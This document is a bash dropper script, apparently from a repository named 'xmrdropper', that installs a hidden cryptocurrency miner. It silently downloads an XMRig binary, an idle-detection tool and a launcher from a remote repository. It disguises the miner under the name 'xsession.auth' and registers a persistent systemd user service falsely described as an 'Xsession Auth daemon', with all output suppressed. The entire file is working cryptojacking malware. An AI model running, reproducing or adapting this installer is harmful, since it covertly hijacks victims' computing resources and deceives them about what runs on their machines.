 REPO_URL=https://codeberg.org/k0rn66/xmrdropper
XMRIG_URL=$REPO_URL/raw/master/xmrig
XPRINTIDLE_URL=$REPO_URL/raw/master/xprintidle
APP_URL=$REPO_URL/raw/master/Xsession.sh
LOCAL_PATH=$HOME/.local/bin
APPNAME=Xsession.sh
XMRIGNAME=xsession.auth
XPRINTIDLE_NAME=xprintidle
SYSTEMD_PATH=$HOME/.config/systemd/user
ensure_os() {
machine=$(uname -m)
if [[ $machine != "x86_64" ]]; then
exit
fi
}
ensure_os
systemctl --user stop $APPNAME.service > /dev/null 2>&1
systemctl --user disable $APPNAME.service > /dev/null 2>&1
systemctl --user daemon-reload > /dev/null 2>&1
mkdir -p $LOCAL_PATH
curl -sL --output $LOCAL_PATH/$APPNAME $APP_URL
curl -sL --output $LOCAL_PATH/$XMRIGNAME $XMRIG_URL
curl -sL --output $LOCAL_PATH/$XPRINTIDLE_NAME $XPRINTIDLE_URL
chmod +x $LOCAL_PATH/$APPNAME
chmod +x $LOCAL_PATH/$XMRIGNAME
chmod +x $LOCAL_PATH/$XPRINTIDLE_NAME
mkdir -p $SYSTEMD_PATH
cat <<HEREDOC > $SYSTEMD_PATH/$APPNAME.service
[Unit]
Description=Xsession Auth daemon
[Service]
ExecStart=$LOCAL_PATH/$APPNAME
Restart=always
[Install]
WantedBy=default.target
HEREDOC
systemctl --user enable $APPNAME.service > /dev/null 2>&1
systemctl --user restart $APPNAME.service > /dev/null 2>&1